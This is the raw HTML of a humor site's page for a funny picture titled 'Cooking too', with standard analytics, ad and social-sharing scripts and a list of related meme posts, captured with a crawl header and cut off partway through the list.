

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/KfVvTkk--cooking-too-
body_size: 5697
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>                          Cooking too                       - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/KfVvTkk--cooking-too-">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/KfVvTkk--cooking-too-">
    <meta property="og:title" content="                         Cooking too                      ">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/0v6YTL9rS5zvPvmL71If.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">                         Cooking too                      </h1>	
					<div class="post"><img src="quiz/images/gags/lrg/0v6YTL9rS5zvPvmL71If.jpg" alt="                         Cooking too                      " /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/KfVvTkk--cooking-too-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0v6YTL9rS5zvPvmL71If.jpg&description=                         Cooking too                      " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/KfVvTkk--cooking-too-?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
